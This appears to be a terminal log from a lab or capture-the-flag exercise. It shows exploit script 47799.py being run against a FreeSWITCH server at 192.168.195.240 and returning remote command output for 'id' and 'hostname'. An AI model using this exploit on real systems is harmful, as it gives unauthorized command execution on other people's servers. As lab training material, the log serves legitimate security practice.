 zero
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Clue/exploit]
└─$ python3 47799.py
Missing arguments
Usage: freeswitch-exploit.py <target> <cmd>
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Clue/exploit]
└─$ python3 47799.py 192.168.195.240 id
Authenticated
Content-Type: api/response
Content-Length: 63
uid=998(freeswitch) gid=998(freeswitch) groups=998(freeswitch)
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Clue/exploit]
└─$ python3 47799.py 192.168.195.240 hostname
Authenticated
Content-Type: api/response
Content-Length: 5
clue